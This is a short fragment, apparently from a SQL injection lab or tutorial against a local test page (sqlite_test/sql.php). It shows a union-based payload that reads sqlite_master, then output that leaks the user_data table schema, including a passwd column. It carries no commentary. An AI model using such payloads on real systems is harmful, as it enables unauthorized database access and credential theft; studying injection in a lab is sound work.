 0' union select 1,2,sql from sqlite_master; 提交
Opened database successfully
ID = 1
NAME = 2
PASS =
ID = 1
NAME = 2
PASS = CREATE TABLE user_data( id INT PRIMARY KEY NOT NULL, name char(50) NOT NULL, passwd cahr(50) NOT NULL)
/var/www/html/sqlite_test/sql.php:40:
array (size=3)
'id' => int 1
'name' => int 2
'passwd' => null